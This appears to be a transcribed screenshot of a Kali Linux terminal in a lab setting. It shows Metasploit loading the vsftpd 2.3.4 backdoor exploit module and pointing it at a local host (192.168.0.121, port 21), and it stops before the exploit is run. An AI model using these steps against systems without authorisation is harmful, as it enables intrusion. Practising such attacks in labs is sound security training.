 kali@kali: ~
File Actions Edit View Help
https://metasploit.com
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.121
RHOST => 192.168.0.121
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >